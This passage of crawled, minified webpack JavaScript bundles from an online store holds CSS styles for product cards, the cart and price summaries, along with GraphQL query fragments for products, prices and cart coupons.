ease-in-out;\n    opacity: 1;\n}\n\n.item-notLoaded-2Qf {\n    visibility: hidden;\n    opacity: 0;\n}\n\n.item-placeholder-1Z2 {\n    background-color: rgb(var(--venia-global-color-gray-100));\n    position: absolute;\n    top: 0;\n    left: 0;\n}\n\n.item-container-Wwf {\n    width: 100%;\n    position: relative;\n    padding-bottom: calc((345 / 345) * 100%);\n}\n\n.item-container-Wwf picture {\n    display: flex;\n    width: 100%;\n    display: flex;\n    justify-content: center;\n    align-items: center;\n    position: absolute;\n    height: 100%;\n}\n\n.item-container-Wwf picture img {\n    width: auto;\n    max-width: 100%;\n    position: absolute;\n    max-height: 100%;\n    max-width: 100%;\n    left: 50%;\n    top: 50%;\n    object-fit: cover;\n    object-position: center;\n    display: block;\n    transform: translate(-50%, -50%);\n}\n\n.item-container-Wwf>img {\n    opacity: 0;\n}\n\n.item-container-Wwf>picture img {\n    opacity: 0;\n}\n\n.item-container-Wwf>picture img.item-loaded-bUN {\n    opacity: 1;\n}\n\n/* images classes end */\n\n.item-wishlistButton-18n {\n    position: absolute;\n    right: 8px;\n    top: 8px;\n    width: 25px;\n    height: 25px;\n    display: flex;\n    justify-content: center;\n    align-items: center;\n    border-radius: 50%;\n    transition: 0.3s background-color ease;\n    z-index: 3;\n}\n\n.item-wishlistButton-18n:hover {\n    background-color: #f5f5f5;\n}\n\n.rtl .item-wishlistButton-18n {\n    left: 8px;\n    right: auto;\n}\n\n@media (max-width: 1023px) {\n    .item-root-ER- {\n        padding: 15px 10px;\n    }\n\n    .item-name-3TH {\n        font-size: 13px;\n    }\n\n    .item-price-VfJ {\n        font-size: 14px;\n    }\n\n    .item-discountPrice-3cE {\n        font-size: 12px;\n    }\n\n    .item-shortNote-hIa {\n        font-size: 12px;\n        margin-bottom: 9px;\n    }\n\n    .rtl .item-wishlistButton-18n {\n        left: 15px;\n        right: auto;\n    }\n\n    .rtl .item-listView-2NP+.item-wishlistButton-18n {\n        left: 15px !important;\n        right: auto !important;\n    }\n}\n\n.item-listView-2NP {\n    width: 100%;\n    display: flex;\n    align-items: flex-start;\n    flex-direction: unset;\n    flex-wrap: wrap;\n    position: relative;\n    padding: 30px;\n    margin-bottom: 0;\n}\n\n.item-listView-2NP:hover {\n    transform: scale(1);\n}\n\n.item-listView-2NP .item-imagesWrapper-1c6 {\n    width: 100%;\n    max-width: 220px;\n    padding: 40px 30px;\n    margin-bottom: 0;\n}\n\n.item-listView-2NP .item-contentWrapper-2Du {\n    max-width: calc(100% - 220px);\n    width: 100%;\n    display: flex;\n    flex-wrap: wrap;\n    position: relative;\n    z-index: 3;\n}\n\n.item-listView-2NP .item-rightWrapper-3h0 {\n    width: 100%;\n    max-width: 200px;\n    display: flex;\n    flex-direction: column;\n}\n\n.item-checkboxWrapper-3IA label {\n    position: relative;\n    z-index: 99;\n}\n\n.item-checkboxWrapper-3IA label input {\n    appearance: auto;\n    margin: 0;\n    position: relative;\n    z-index: 999;\n}\n\n.item-listView-2NP .item-middleWrapper-2ta {\n    width: 100%;\n    max-width: calc(100% - 200px);\n    padding-left: 35px;\n    padding-right: 30px;\n}\n\n.rtl .item-listView-2NP .item-middleWrapper-2ta {\n    padding-right: 35px;\n    padding-left: 30px;\n}\n\n.item-listView-2NP .item-reviewCount-1h5 {\n    margin-top: 0;\n}\n\n.item-listView-2NP+.item-wishlistButton-18n {\n    right: auto;\n    left: 240px;\n    top: 30px;\n}\n\n.rtl .item-listView-2NP+.item-wishlistButton-18n {\n    right: 240px;\n    left: auto;\n}\n\n.item-features-3BD {\n    width: 100%;\n    display: flex;\n    flex-direction: column;\n    position: relative;\n    margin-top: 25px;\n}\n\n.item-featuresItem-1_y {\n    width: 100%;\n    position: relative;\n    font-size: 14px;\n    line-height: 1.35;\n    color: #272727;\n    text-decoration: none;\n    font-weight: 400;\n    margin-bottom: 10px;\n    padding-left: 20px;\n}\n\n.rtl .item-featuresItem-1_y {\n    padding-right: 20px;\n    padding-left: 0px;\n}\n\n.item-featuresItem-1_y::after {\n    content: '';\n    width: 4px;\n    height: 4px;\n    border-radius: 50%;\n    position: absolute;\n    left: 0;\n    top: 7px;\n    background-color: #c2c2c2;\n}\n\n.rtl .item-featuresItem-1_y::after {\n    left: auto;\n    right: 0px;\n}\n\n.item-featuresItem-1_y:last-child {\n    margin-bottom: 0;\n}\n\n.item-listView-2NP .item-name-3TH {\n    font-size: 18px;\n}\n\n.item-listView-2NP .item-shortNote-hIa {\n    font-size: 18px;\n}\n\n.item-listView-2NP .item-price-VfJ {\n    font-size: 24px;\n    margin-bottom: 10px;\n}\n\n.item-listView-2NP .item-discountPrice-3cE {\n    font-size: 14px;\n}\n\n.item-listView-2NP .item-discount-3_4 {\n    /* padding-left: 13px; */\n}\n\n.item-stockStatus-2PE {\n    position: absolute;\n    left: 50%;\n    top: 50%;\n    transform: translate(-50%, -50%);\n    background-color: #bb2824;\n    color: #fff;\n    font-size: 12px;\n    font-weight: 400;\n    line-height: calc(16/14);\n    display: block;\n    padding: 5px 15px;\n    border-radius: 20px;\n    text-align: center;\n    width: max-content;\n    max-width: 90%;\n    text-overflow: ellipsis;\n    white-space: nowrap;\n    overflow: hidden;\n    height: 24px;\n}\n\n.item-stockStatus-2PE.item-listingView-1DC {\n    /* top: auto;\n    bottom: 10px;\n    transform: translate(-50%, 0); */\n}\n\n@media (min-width: 577px) {\n    .item-stockStatus-2PE.item-listingView-1DC {\n        /* bottom: 50px; */\n    }\n}\n\n.item-stockStatus-2PE.listView {\n    position: static;\n    width: max-content;\n    max-width: 100%;\n    height: auto;\n    background-color: transparent;\n    margin-top: 5px;\n    transform: none;\n    font-weight: 500;\n}\n\n.item-gridView-19N .item-reviewCount-1h5 {\n    position: absolute;\n    margin: 0;\n    padding: 0;\n    top: -18px;\n    left: 0;\n}\n\n.rtl .item-gridView-19N .item-reviewCount-1h5 {\n    top: -18px;\n    left: auto;\n    right: 0px;\n}\n\n.item-gridView-19N .item-contentWrapper-2Du {\n    width: 100%;\n    display: flex;\n    flex-direction: column;\n    position: relative;\n    flex: 1;\n    z-index: 3;\n}\n\n.item-gridView-19N .item-rightWrapper-3h0 {\n    width: 100%;\n    display: flex;\n    flex-direction: column;\n    position: relative;\n    flex: 1;\n    z-index: 3;\n}\n\n@media (max-width: 1199px) {\n    .item-listView-2NP .item-rightWrapper-3h0 {\n        max-width: 100%;\n        padding-left: 35px;\n        padding-top: 35px;\n    }\n\n    .rtl .item-listView-2NP .item-rightWrapper-3h0 {\n        max-width: 100%;\n        padding-left: 0px;\n        padding-right: 35px;\n        padding-top: 35px;\n    }\n\n    .item-listView-2NP .item-middleWrapper-2ta {\n        max-width: 100%;\n    }\n}\n\n@media (max-width: 1024px) {\n    .item-listView-2NP .item-rightWrapper-3h0 {\n        max-width: 100%;\n        padding-top: 10px;\n    }\n\n    .item-listView-2NP .item-contentWrapper-2Du {\n        flex-wrap: nowrap;\n        flex-direction: column;\n        justify-content: center;\n    }\n\n    .item-listView-2NP+.item-wishlistButton-18n {\n        right: 30px;\n        top: 30px;\n        left: auto;\n    }\n\n    .item-listView-2NP {\n        padding: 15px 30px;\n    }\n}\n\n@media (max-width: 576px) {\n    .item-listView-2NP {\n        padding: 30px 15px;\n    }\n\n    .item-listView-2NP .item-imagesWrapper-1c6 {\n        width: 120px;\n        padding: 0px;\n    }\n\n    .item-listView-2NP .item-contentWrapper-2Du {\n        max-width: calc(100% - 120px);\n    }\n\n    .item-listView-2NP .item-name-3TH {\n        font-size: 13px;\n    }\n\n    .item-listView-2NP .item-shortNote-hIa {\n        font-size: 12px;\n    }\n\n    .item-listView-2NP .item-price-VfJ {\n        font-size: 15px;\n        margin-bottom: 6px;\n    }\n\n    .item-listView-2NP .item-rightWrapper-3h0 {\n        padding-left: 12px;\n    }\n\n    .rtl .item-listView-2NP .item-rightWrapper-3h0 {\n        padding-right: 12px;\n        padding-left: 0px;\n        padding-top: 10px;\n    }\n\n    .item-listView-2NP .item-middleWrapper-2ta {\n        padding-left: 12px;\n        padding-right: 12px;\n    }\n\n    .rtl .item-listView-2NP .item-middleWrapper-2ta {\n        padding-left: 12px;\n        padding-right: 12px;\n    }\n\n    .item-listView-2NP+.item-wishlistButton-18n {\n        right: 12px;\n        top: 12px;\n        left: auto;\n    }\n\n    .item-emi-VZw,\n    .item-emiValue-t1x {\n        font-size: 11px;\n    }\n}\n\n.item-item_main_wrap-1Pg {\n    position: relative;\n}\n\n.item-add_to_compare-2ZF {\n    position: absolute;\n    left: 0;\n    bottom: 0;\n    z-index: 3;\n    width: 100%;\n}\n\n.item-add_to_compare-2ZF.item-loading-31F {\n    opacity: 0.5;\n}\n\n.item-compare_input-1tr {\n    font-size: 14px;\n    font-weight: 400;\n    color: #000;\n    line-height: 1;\n    cursor: pointer;\n    -webkit-user-select: none;\n    -moz-user-select: none;\n    -ms-user-select: none;\n    user-select: none;\n    position: relative;\n    width: 100%;\n    display: flex;\n    align-items: center;\n    padding-inline-start: 30px;\n    padding-bottom: 22px;\n}\n\n.item-compare_title-1uG {\n    padding-inline-start: 10px;\n}\n\n.item-compare_input-1tr input {\n    position: absolute;\n    opacity: 0;\n    cursor: pointer;\n    height: 0;\n    width: 0;\n}\n\n.item-compare_input-1tr .item-checkmark-29Z {\n    /* position: absolute;\n    top: -1px;\n    left: 30px; */\n    position: relative;\n    height: 16px;\n    width: 16px;\n    border: 1px solid #c2c2c2;\n    border-radius: 2px;\n    overflow: hidden;\n    transition: 0.3s all ease-in-out;\n}\n\n.item-compare_input-1tr .item-checkmark-29Z:after {\n    content: '';\n    position: absolute;\n    grid-area: input;\n    height: 100%;\n    pointer-events: none;\n    width: 100%;\n    left: -1px;\n    top: -1px;\n}\n\n.item-compare_input-1tr input:checked~.item-checkmark-29Z {\n    border: 1px solid #0b71c2;\n}\n\n.item-compare_input-1tr .item-checkmark-29Z:after {\n    background-color: #0b71c2;\n    border: 1px solid #0b71c2;\n    background-image: url(\"data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='8.942' height='6.576' viewBox='0 0 8.942 6.576'%3E%3Cpath id='Path_3556' data-name='Path 3556' d='M5819.4-17488.52l1.964,2.033,4.858-4.469' transform='translate(-5818.34 17492.016)' fill='none' stroke='%23fff' stroke-linecap='round' stroke-width='1.5'/%3E%3C/svg%3E%0A\");\n    background-repeat: no-repeat;\n    background-position: center;\n    background-size: 73%;\n    opacity: 0;\n    pointer-events: none;\n    transition: 0.3s all ease-in-out;\n}\n\n.item-compare_input-1tr input:checked~.item-checkmark-29Z:after {\n    opacity: 1 !important;\n}\n\n.item-preBookBtn-2DG {\n    margin-top: 20px;\n    margin-bottom: 10px;\n    width: 100%;\n    border: 1px solid #0b71c2;\n    background-color: #0b71c2;\n    color: #fff;\n    height: 40px;\n    padding: 0 10px;\n    display: flex;\n    justify-content: center;\n    align-items: center;\n    border-radius: 4px;\n    overflow: hidden;\n    text-transform: uppercase;\n    font-size: 14px;\n    font-weight: 600;\n    transition: 0.3s border ease-in-out, 0.3s background-color ease-in-out,\n        0.3s color ease-in-out;\n}\n\n@media (max-width: 1199px) {\n    .item-gridView-19N {\n        padding-bottom: 45px;\n    }\n\n    .item-compare_input-1tr {\n        font-size: 13px;\n    }\n}\n\n@media (max-width: 1023px) {\n    .item-gridView-19N {\n        padding-bottom: 40px;\n    }\n\n    .item-compare_input-1tr {\n        padding-inline-start: 10px;\n    }\n\n    .item-compare_input-1tr {\n        font-size: 12px;\n        padding-bottom: 15px;\n    }\n\n    .item-preBookBtn-2DG {\n        margin-top: auto;\n        margin-bottom: 20px;\n        width: 100%;\n        border: 1px solid #0b71c2;\n        background-color: #0b71c2;\n        color: #fff;\n        height: 40px;\n        padding: 0 10px;\n        display: flex;\n        justify-content: center;\n        align-items: center;\n        border-radius: 4px;\n        overflow: hidden;\n        text-transform: uppercase;\n        font-size: 14px;\n        font-weight: 600;\n        transition: 0.3s border ease-in-out, 0.3s background-color ease-in-out,\n            0.3s color ease-in-out;\n    }\n\n    .item-listView-2NP .item-preBookBtn-2DG {\n        margin-top: 0;\n        margin-bottom: 0;\n        height: 47px;\n        font-size: 16px;\n        width: 200px;\n        max-width: 100%;\n    }\n\n    @media (hover: hover) {\n        .item-preBookBtn-2DG:hover {\n            color: #fff;\n            border: 1px solid #fd930a;\n            background-color: #fd930a;\n        }\n    }\n\n    @media (max-width: 1023px) {\n        .item-preBookBtn-2DG {\n            margin-top: 20px;\n        }\n\n        .item-listView-2NP .item-preBookBtn-2DG {\n            margin-top: 0;\n        }\n    }\n\n    @media (max-width: 576px) {\n        .item-listView-2NP .item-preBookBtn-2DG {\n            height: 40px;\n            font-size: 13px;\n        }\n    }\n}\n\n.item-comming_soon_label-28N {\n    color: #138E24;\n    font-size: 14px;\n    font-weight: 700;\n    background: linear-gradient(to right, #D0F4D5, #D0F4D500);\n    padding: 10px 15px;\n}\n\n.item-gridView-19N .item-comming_soon_label-28N {\n    margin-top: 5px;\n    margin-bottom: 5px;\n    background: linear-gradient(to right, #D0F4D5 60%, #D0F4D500);\n}\n\n.item-productLabels-3hP {\n    position: absolute;\n    left: 7px;\n    top: 7px;\n    z-index: 1;\n    max-width: calc(100% - 35px);\n    display: flex;\n    flex-wrap: wrap;\n    gap: 2px;\n    pointer-events: none;\n}\n\n.item-productLabels-3hP.listView {\n    left: 30px;\n    top: 30px;\n    max-width: 220px;\n}\n\n@media (max-width: 576px) {\n    .item-productLabels-3hP.listView {\n        max-width: 120px;\n        left: 15px;\n    }\n}\n\n.rtl .item-productLabels-3hP {\n    left: auto;\n    right: 7px;\n}\n\n.rtl .item-productLabels-3hP.listView {\n    left: auto;\n    right: 30px;\n}",""]),e.locals={root:"item-root-ER-",container:"item-container-Wwf",imagesWrapper:"item-imagesWrapper-1c6",outOfStock:"item-outOfStock-1Vs",addToCartButton:"item-addToCartButton-8Qe",buyNow:"item-buyNow-2Bs",actionWrapper:"item-actionWrapper-1js",image:"item-image-2zX",imagePlaceholder:"item-imagePlaceholder-2BD",actionsContainer:"item-actionsContainer-3ob",name:"item-name-3TH",shortNote:"item-shortNote-hIa",price:"item-price-VfJ",discountPrice:"item-discountPrice-3cE",discountPriceInner:"item-discountPriceInner-3nA",discount:"item-discount-3_4",emi:"item-emi-VZw",emiLabel:"item-emiLabel-1aM",emiValue:"item-emiValue-t1x",reviewCount:"item-reviewCount-1h5",reviewCountValue:"item-reviewCountValue-3Uf",reviewCountMain:"item-reviewCountMain-2TE",divider:"item-divider-Ix6",root_pending:"item-root_pending-4w_ item-root-ER-",image_pending:"item-image_pending-gNY",name_pending:"item-name_pending-39O",price_pending:"item-price_pending-33W",loaded:"item-loaded-bUN",notLoaded:"item-notLoaded-2Qf item-loaded-bUN",placeholder:"item-placeholder-1Z2",wishlistButton:"item-wishlistButton-18n",listView:"item-listView-2NP",contentWrapper:"item-contentWrapper-2Du",rightWrapper:"item-rightWrapper-3h0",checkboxWrapper:"item-checkboxWrapper-3IA",middleWrapper:"item-middleWrapper-2ta",features:"item-features-3BD",featuresItem:"item-featuresItem-1_y",stockStatus:"item-stockStatus-2PE",listingView:"item-listingView-1DC",gridView:"item-gridView-19N",item_main_wrap:"item-item_main_wrap-1Pg",add_to_compare:"item-add_to_compare-2ZF",loading:"item-loading-31F",compare_input:"item-compare_input-1tr",compare_title:"item-compare_title-1uG",checkmark:"item-checkmark-29Z",preBookBtn:"item-preBookBtn-2DG",comming_soon_label:"item-comming_soon_label-28N",productLabels:"item-productLabels-3hP"}},w69d:function(n,e,t){(e=n.exports=t("JPst")(!1)).push([n.i,".newTag-newTag-3Ou{\n    min-width: 38px;\n    max-width: 100%;\n    height: 16px;\n    padding: 3px 6px;\n    color: #fff;\n    font-weight: 500;\n    background-color: #0B71C2;\n    line-height: 1;\n    font-size: 11px;\n    border-radius: 2px;\n    text-transform: capitalize;\n    pointer-events: all;\n    display: block;\n    white-space: nowrap;\n    overflow: hidden;\n    text-overflow: ellipsis;\n    /* position: absolute;\n    left: 7px;\n    top: 7px;\n    z-index: 1; */\n}\n.rtl .newTag-newTag-3Ou{\n    /* right: 7px;\n    left: auto; */\n}\n.newTag-newTag-3Ou:empty{\n    display: none;\n}\n.newTag-newTag-3Ou::after {\n    width: 0px;\n    height: 0px;\n    border-top: 12px solid transparent;\n    border-bottom: 0px solid transparent;\n    border-left: 7px solid #0B71C2;\n    position: absolute;\n    /* content: ''; */\n    right: -5px;\n    bottom: 0;\n    transition: .3s all ease-in-out;\n}\n.newTag-newTag-3Ou::before {\n    width: 0px;\n    height: 0px;\n    border-top: 12px solid transparent;\n    border-bottom: 0px solid transparent;\n    border-left: 7px solid #0B71C2;\n    position: absolute;\n    /* content: ''; */\n    right: -5px;\n    top: 0;\n    transition: .3s all ease-in-out;\n    transform: scaleY(-1);\n}\n\n\n.rtl .newTag-newTag-3Ou::after{\n    transform: scaleX(-1);\n    left: -5px;\n    right: auto;\n}\n.rtl .newTag-newTag-3Ou::before{\n    transform: scaleX(-1) scaleY(-1);\n    left: -5px;\n    right: auto;\n}",""]),e.locals={newTag:"newTag-newTag-3Ou"}}}])


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://trikart.com/dist/27.8898bc5ef421dbf5de56.js
body_size: 19659
content:
/*!
 * @version 74dc7a7b
 * 
 */
(window.webpackJsonp=window.webpackJsonp||[]).push([[27],{"+Enh":function(n,t,e){"use strict"
e.d(t,"a",function(){return c})
var r,a=e("VkAN"),i=e.n(a),o=e("VX74"),c=Object(o.gql)(r||(r=i()(["\n    fragment AppliedCouponsFragment on Cart {\n        id\n        applied_coupons {\n            code\n        }\n    }\n"])))},"+OsC":function(n,t,e){n.exports=e.p+"cart-mBQ.png"},"/MLC":function(n,t,e){(t=n.exports=e("JPst")(!1)).push([n.i,".item-root-DKb {\n    width: 100%;\n    display: flex;\n    flex-direction: column;\n    position: relative;\n    border-bottom: 1px solid #D7DBE1;\n    padding-bottom: 25px;\n    margin-bottom: 25px;\n}\n\n.item-root-DKb:last-child {\n    border-bottom: 0px;\n}\n\n.item-minicartWrapper-2-Q {\n    width: 100%;\n    display: flex;\n    flex-wrap: wrap;\n    position: relative;\n}\n\n.item-root_disabled-10M {\n    opacity: 0.5;\n}\n\n.item-thumbnailContainer-14Z {\n    width: 100%;\n    max-width: 110px;\n    display: flex;\n    flex-direction: column;\n    position: relative;\n    padding-right: 20px;\n}\n\n/* images classes */\n.item-loaded-28C {\n    position: absolute;\n    top: 0;\n    left: 0;\n    visibility: visible;\n    width: 100%;\n    height: 100%;\n    object-fit: contain;\n    object-position: center;\n    transition: 0.6s all ease-in-out;\n    filter: blur(0px);\n}\n\n.item-notLoaded-2Ot {\n    visibility: hidden;\n\n}\n\n.item-placeholder-PZ_ {\n    background-color: rgb(var(--venia-global-color-gray-100));\n    position: absolute;\n    top: 0;\n    left: 0;\n}\n\n.item-container-3Gy {\n    width: 100%;\n    position: relative;\n    padding-bottom: calc((110 / 110) * 100%);\n}\n\n.item-container-3Gy img {\n    width: 100%;\n    position: absolute;\n    height: 100%;\n    left: 0;\n    top: 0;\n    object-fit: contain;\n    object-position: center;\n}\n\n/* images classes end */\n\n\n.item-contentWrapper-2-U {\n    width: calc(100% - 110px);\n    display: flex;\n    flex-direction: column;\n    position: relative;\n}\n\n.item-topWrapper-2zP {\n    width: 100%;\n    display: flex;\n    flex-wrap: wrap;\n    position: relative;\n    margin-bottom: 20px;\n}\n\n\n.item-name-3Vv {\n    width: calc(100% - 30px);\n    font-size: 16px;\n    line-height: 1.35;\n    color: #000;\n    text-decoration: none;\n    font-weight: 400;\n    margin-bottom: 5px;\n    display: block;\n}\n\n.item-deleteButton-3Eu {\n    width: 30px;\n    height: 30px;\n    display: flex;\n    justify-content: center;\n    align-items: center;\n    transition: .3s all ease-in-out;\n}\n\n.item-deleteButton-3Eu:hover {\n    opacity: .5;\n}\n\n.item-middleWrapper-x3_ {\n    width: 100%;\n    display: flex;\n    flex-wrap: wrap;\n    position: relative;\n    align-items: center;\n}\n\n.item-quantity-eh3 {\n    width: 100px;\n    display: flex;\n    flex-direction: column;\n    position: relative;\n    z-index: 1;\n}\n\n.item-price-3Yy {\n    width: calc(100% - 100px);\n    position: relative;\n    font-size: 16px;\n    line-height: 1.5;\n    color: #b50000;\n    font-weight: 700;\n    text-decoration: none;\n    text-align: end;\n}\n\n\n.item-options-1Lo {\n    display: grid;\n    gap: 0.5rem;\n    grid-column: 2 / span 1;\n    grid-row: 2 / span 2;\n}\n\n.item-quantity-eh3 {\n    grid-column: 2 / span 1;\n    grid-row: 4 / span 1;\n}\n\n\n.item-stockStatus-1F_ {\n    color: rgb(var(--venia-global-color-error));\n    font-weight: var(--venia-global-fontWeight-semibold);\n    grid-column: 2;\n    grid-row: 6;\n}\n\n\n.item-dropdownContainer-30Q {\n    width: 100px;\n    display: flex;\n    flex-direction: column;\n    position: relative;\n    height: 40px;\n    background-color: #F5F5F4;\n    font-size: 16px;\n    line-height: 1.4;\n    font-weight: 600;\n    justify-content: center;\n    align-items: center;\n    padding-right: 20px;\n    cursor: pointer;\n    transition: .3s all ease-in-out;\n}\n\n.rtl .item-dropdownContainer-30Q {\n    padding-left: 34px;\n    padding-right: 0;\n}\n\n\n.item-dropdownContainer-30Q:hover {\n    background-color: #e4e4e4;\n}\n\n.item-opened-3Ee {\n    width: auto;\n}\n\n.item-itemLabel-3az {\n    width: auto;\n    position: relative;\n}\n\n.item-itemLabel-3az::after {\n    width: 0px;\n    height: 0px;\n    border-left: 7px solid transparent;\n    border-right: 7px solid transparent;\n    border-top: 7px solid #A19FA0;\n    content: '';\n    position: absolute;\n    right: -22px;\n    top: 0px;\n    bottom: 0px;\n    margin: auto;\n}\n\n.rtl .item-itemLabel-3az::after {\n    right: auto;\n    left: -24px;\n}\n\n.item-list_container-2tS {\n    position: absolute;\n    left: 0;\n    top: 100%;\n    left: 0;\n    width: 100%;\n    background-color: #fff;\n    box-shadow: 1px 1px 4px rgba(0, 0, 0, 0.122);\n    padding: 0px 0px;\n    max-height: 100px;\n    overflow: hidden;\n    overflow-y: auto;\n}\n\n/* total width */\n.item-list_container-2tS::-webkit-scrollbar {\n    background-color: #fff;\n    width: 5px;\n}\n\n/* background of the scrollbar except button or resizer */\n.item-list_container-2tS::-webkit-scrollbar-track {\n    background-color: #fff;\n}\n\n/* scrollbar itself */\n.item-list_container-2tS::-webkit-scrollbar-thumb {\n    background-color: #0B71C2;\n    border-radius: 16px;\n    border: 1px solid #fff;\n}\n\n/* set button(top and bottom of the scrollbar) */\n.item-list_container-2tS::-webkit-scrollbar-button {\n    display: none;\n}\n\n.item-list_container-2tS,\nhtml,\n* {\n    scrollbar-color: #0B71C2 #fff;\n    scrollbar-width: thin;\n}\n\n.item-item_label_drop-25s {\n    font-size: 16px;\n    line-height: 1.4;\n    padding: 5px 20px;\n    cursor: pointer;\n    transition: .3s all ease-in-out;\n}\n\n.item-item_label_drop-25s:hover {\n    background-color: #f7f7f7;\n}\n\n.item-item_label_drop-25s:last-child {\n    margin-bottom: 0;\n}\n\n.item-wishlistBtnSlected-2Q-,\n.item-wishlistBtn-32f {\n    text-align: start;\n    display: flex;\n    justify-content: flex-start;\n    margin-top: 25px;\n    font-size: 14px;\n    line-height: 1;\n    color: #000;\n    font-weight: 400;\n    align-items: center;\n}\n\n.item-wishlistBtnSlected-2Q- span,\n.item-wishlistBtn-32f span {\n    margin-right: 8px;\n    display: inline-block;\n}\n\n.rtl .item-wishlistBtnSlected-2Q- span,\n.rtl .item-wishlistBtn-32f span {\n    margin-right: 0;\n    margin-left: 8px;\n}\n\n.item-wishlistBtnSlected-2Q- svg,\n.item-wishlistBtn-32f svg {\n    width: 15px;\n}\n\n.item-wishlistBtnSlected-2Q- svg {\n    fill: var(--stroke, rgb(var(--venia-global-color-text)));\n}\n\n.item-discountPriceInner-3A4 {\n    font-size: 11px;\n    line-height: 1.35;\n    text-decoration: line-through;\n    color: #848484;\n    font-weight: 400;\n    margin-left: 11px;\n}\n\n.item-discount-B3W {\n    color: #00A539;\n    font-size: 12px;\n    line-height: 1.35;\n    font-weight: 700;\n    text-decoration: none;\n    margin-left: 7px;\n    text-transform: uppercase;\n}\n\n.item-discountWrapper-uPD {\n    width: 100%;\n    position: relative;\n    display: flex;\n    justify-content: flex-end;\n}\n\n.item-unavailable-29R {\n    width: 100%;\n    font-size: 12px;\n    line-height: 1.45;\n    color: rgb(255, 41, 41);\n    margin-top: 10px;\n    text-align: center;\n}\n\n.item-productOptions-1ji {\n    font-size: 14px;\n    line-height: 1.35;\n    color: #000;\n    text-decoration: none;\n    width: 100%;\n    margin-bottom: 12px;\n    margin-top: -20px;\n}\n\n.item-productOptions-1ji:empty {\n    display: none;\n}\n\n.item-productOptions-1ji dl {\n    display: flex;\n    flex-direction: column;\n    position: relative;\n    gap: 0;\n}",""]),t.locals={root:"item-root-DKb",minicartWrapper:"item-minicartWrapper-2-Q",root_disabled:"item-root_disabled-10M item-root-DKb",thumbnailContainer:"item-thumbnailContainer-14Z",loaded:"item-loaded-28C",notLoaded:"item-notLoaded-2Ot item-loaded-28C",placeholder:"item-placeholder-PZ_",container:"item-container-3Gy",contentWrapper:"item-contentWrapper-2-U",topWrapper:"item-topWrapper-2zP",name:"item-name-3Vv",deleteButton:"item-deleteButton-3Eu",middleWrapper:"item-middleWrapper-x3_",quantity:"item-quantity-eh3",price:"item-price-3Yy",options:"item-options-1Lo",stockStatus:"item-stockStatus-1F_",dropdownContainer:"item-dropdownContainer-30Q",opened:"item-opened-3Ee",itemLabel:"item-itemLabel-3az",list_container:"item-list_container-2tS",item_label_drop:"item-item_label_drop-25s",wishlistBtnSlected:"item-wishlistBtnSlected-2Q-",wishlistBtn:"item-wishlistBtn-32f",discountPriceInner:"item-discountPriceInner-3A4",discount:"item-discount-B3W",discountWrapper:"item-discountWrapper-uPD",unavailable:"item-unavailable-29R",productOptions:"item-productOptions-1ji"}},"03A+":function(n,t,e){var r=e("JTzB"),a=e("ExA7"),i=Object.prototype,o=i.hasOwnProperty,c=i.propertyIsEnumerable,l=r(function(){return arguments}())?r:function(n){return a(n)&&o.call(n,"callee")&&!c.call(n,"callee")}
n.exports=l},"0Cjt":function(n,t,e){"use strict"
e.d(t,"a",function(){return p}),e.d(t,"c",function(){return u}),e.d(t,"b",function(){return d}),e.d(t,"d",function(){return m})
var r,a,i,o,c=e("VkAN"),l=e.n(c),s=e("VX74"),p=Object(s.gql)(r||(r=l()(["\n    fragment CategoryFragment on CategoryTree {\n        id\n        meta_title\n        meta_keywords\n        meta_description\n    }\n"]))),u=Object(s.gql)(a||(a=l()(["\n    fragment ProductPriceFragment on ProductInterface {\n        price_range {\n            maximum_price {\n                regular_price {\n                    value\n                    currency\n                }\n                final_price {\n                    value\n                    currency\n                }\n                discount {\n                    amount_off\n                    percent_off\n                }\n            }\n        }\n    }\n"]))),d=Object(s.gql)(i||(i=l()(["\n    fragment ImageFragment on ProductInterface {\n        images {\n            desktop\n            desktop_2x\n            ipad\n            ipad_2x\n            laptop\n            laptop_2x\n            mobile\n            mobile_2x\n            placeholder\n        }\n        images_other {\n            desktop\n            desktop_2x\n            ipad\n            ipad_2x\n            laptop\n            laptop_2x\n            mobile\n            mobile_2x\n            placeholder\n        }\n    }\n"]))),m=Object(s.gql)(o||(o=l()(["\n    fragment ProductsFragment on Products {\n        items {\n            id\n            brand_name\n            categories {\n                id\n                name\n            }\n            name\n            tag\n            is_bestseller\n            is_featured\n            #product_label\n            sku\n            is_prebooking_enabled\n            is_prebooking_comingsoon\n            highlights\n            stock_status\n            ...ProductPriceFragment\n            ...ImageFragment\n            short_note\n            rating_data {\n                product_review_count\n                rating_aggregation_value\n            }\n\n            small_image {\n                url\n            }\n            emi_data {\n                value\n                label\n            }\n            url_key\n            url_suffix\n        }\n        page_info {\n            total_pages\n        }\n        total_count\n    }\n    ","\n    ","\n"])),u,d)},"0M2i":function(n,t,e){"use strict"
e.d(t,"a",function(){return l})
var r,a,i=e("VkAN"),o=e.n(i),c=e("VX74"),l=(Object(c.gql)(r||(r=o()(["\n    fragment GrandTotalFragment on CartPrices {\n        grand_total {\n            currency\n            value\n        }\n    }\n"]))),Object(c.gql)(a||(a=o()(["\n    fragment PriceSummaryFragment on Cart {\n        id\n        is_checkout_disabled\n            custom_prices {\n                class_name\n                currency\n                id\n                label\n                value\n                text_label\n            }\n            prices {\n                grand_total {\n                    currency\n                    value\n                }\n            }\n        items {\n            id\n            quantity\n            \n        }\n    }\n"]))))},"0sEE":function(n,t,e){(t=n.exports=e("JPst")(!1)).push([n.i,".emptyCartPage-btnLogin-3uz{\n    width: max-content;\n    background-color: #0B71C2;\n    color: #ffff;\n    height: 47px;\n    padding: 0px 45px;\n    display: flex;\n    justify-content: center;\n    align-items: center;\n    border-radius: 4px;\n    overflow: hidden;\n    text-transform: uppercase;\n    transition: .3s background-color ease-in-out;\n    margin-left: auto;\n    margin-right: auto;\n}\n.emptyCartPage-btnLogin-3uz:hover{\n    background-color: #0a60a4;\n}\n",""]),t.locals={btnLogin:"emptyCartPage-btnLogin-3uz"}},"1b47":function(n,t,e){(t=n.exports=e("JPst")(!1)).push([n.i,".priceSummary-priceSummary_wrapper-3Yx{\n    width: 100%;\n    position: relative;\n    margin: 30px 0px;\n    margin-top: 0;\n    \n}\n.priceSummary-summary_wrapper-3g5{\n    width: 100%;\n    position: relative;\n    border-bottom: 1px solid #E4E4E4;\n    border-top: 1px solid #E4E4E4;\n    padding-top: 22px;\n    padding-bottom:22px;\n    position: relative;\n    width: 100%;\n    height: auto;\n    border-collapse: collapse;\n    padding-left: 25px;\n    padding-right: 25px;\n}\n.priceSummary-summary_wrapper-3g5 